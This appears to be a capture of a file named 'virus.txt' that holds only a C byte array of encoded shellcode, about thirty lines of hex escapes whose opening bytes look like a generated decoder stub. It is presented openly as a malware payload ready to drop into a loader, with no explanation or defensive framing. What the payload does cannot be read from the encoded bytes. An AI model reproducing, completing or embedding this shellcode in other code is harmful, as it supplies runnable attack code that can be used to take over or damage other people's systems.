 File: virus.txt
1 unsigned char buf[] =
2 "\xbf\x3b\x49\x94\xd7\xda\xc4\xd9\x74\x24\xf4\x5b\x33\xc9"
3 "\x66\xb9\x2f\xc4\x31\x7b\x16\x03\x7b\x16\x83\xc3\x04\xd9"
4 "\xbc\x4e\x0f\xa6\xc4\xa8\x8c\xcc\xe3\x43\xc9\x18\x4b\x85"
5 "\xd8\x86\xd5\xfd\x1e\x77\x7e\xe4\x9d\x2f\x64\x9b\x4a\xc8"
6 "\xbd\x52\x44\xe7\xce\x22\x92\x4e\xef\xb2\x17\x7e\xcc\x9f"
7 "\x50\xe7\x48\x02\x19\xca\x8d\xa1\x28\x18\xd9\xef\xbf\xbc"
8 "\x31\xc7\x9b\x15\x33\xa8\xfe\x74\x67\xdd\x0f\x21\xf6\x41"
9 "\xfc\xdd\x92\x7d\xb5\x3d\x34\xe3\x6d\xbd\xaf\x71\x61\x9a"
10 "\x7e\x86\x97\xd4\xea\x55\x90\xe4\x01\xc3\xe7\x7c\x8d\x7c"
11 "\x29\x66\x03\x87\x2f\x59\x4e\x47\xb0\x2c\xb4\xea\x0b\xd8"
12 "\xf3\x8c\xa1\xb5\x56\xe0\xa8\x59\xba\x2d\x19\x4d\x50\x69"
13 "\x40\xe5\xa1\xcd\x3c\x90\x93\xbd\x3c\x64\x67\x7d\xde\x1c"
14 "\x69\xe1\xfe\xd0\xe0\x28\x91\xae\xeb\xa5\x1c\x74\x1b\xad"
15 "\x02\xdd\x45\x7f\x45\xd9\xc7\xd2\x12\x7f\x0d\x7f\x9f\x67"
16 "\xb0\xd8\xc5\xb6\x5f\x3f\x5b\x0e\x38\x26\xf1\xac\x2b\x8e"
17 "\xac\x94\x5a\xd3\xf5\xb8\x15\x72\xbc\xef\x58\x43\xb2\xed"
18 "\xdd\xc5\x7a\xe9\x03\x13\x4d\xe8\x98\x39\x3f\xdd\x5b\x28"
19 "\x61\x2f\x03\x54\x37\x5b\xd7\x6a\xb9\xc5\xc9\xe2\x8d\x0c"
20 "\xa9\x06\xb5\x0d\xe3\xda\xc3\xa9\x3a\x53\xb8\x48\x83\x6a"
21 "\x4b\xc9\x17\x0f\x42\x80\x99\xc1\x45\x46\xce\x52\x34\xbf"
22 "\x93\xa8\xfb\xda\x39\xd7\xd6\xe9\xeb\xc5\x88\xf2\x4d\x99"
23 "\xdf\xf9\x69\xb8\x6c\xee\x84\x52\xe0\x07\xd1\xfb\x51\xd5"
24 "\x2f\xfa\xd6\x24\xa7\x33\x31\xa8\xdd\xce\x79\x25\xc7\x4a"
25 "\x04\xe2\x54\x7b\xc3\xf7\xf1\xca\xce\x3a\xeb\xa0\xb5\xe1"
26 "\x1c\x17\x76\xc4\xa1\x89\x29\xbb\xb3\x74\x58\x7c\x9f\x02"
27 "\xde\x21\xf5\x56\x01\xc0\xfa\xb3\xda\x3d\x2b\x39\xaa\x29"
28 "\x48\x67\x03\xc6\x59\xf3\x72\x55\xe9\x34\x19\xe0\x9b\x0c"
29 "\x7c\xe2\xf7\xcc\x71\xf7\x0c\xfe\x25\x12\x1c\xa9\x33\xa2"
30 "\xf5\x2b\x21\x92\xd8\x71\xe1\xc1\x38\x68\x97\xa2\x7c\x64"
31 "\x73\x7a\x42\xe1\xdc\x20\xa7\x1b\x90\x03\xc6\x17\x2f\x1b"
: